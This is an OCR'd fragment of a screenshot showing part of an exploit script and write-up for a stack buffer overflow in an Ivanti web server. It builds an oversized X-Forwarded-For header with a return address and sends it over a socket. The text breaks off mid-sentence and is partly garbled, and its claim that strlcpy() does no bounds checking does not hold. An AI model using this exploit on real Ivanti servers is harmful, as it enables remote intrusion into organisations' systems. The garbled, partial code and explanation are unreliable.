
0x39393930 #
[ebp+8]→heapspraytriggeraddress
].pack('V*')
http_request=<<~EOF
GET/HTTP/1.1
Host:vulnerable-ivanti.example.com
X-Forwarded-For:#{buffer}
EOF
socket.send(http_request)
🚧 Where’s the bug?
In the /home/bin/web binary, the server uses
strlcpy() to copy the X-Forwarded-For header into a
fixed-length char buff50[50]. But there’s no bounds
checking — so if you send 622 digits (only
0123456789.), the buffer spills into adjacent stack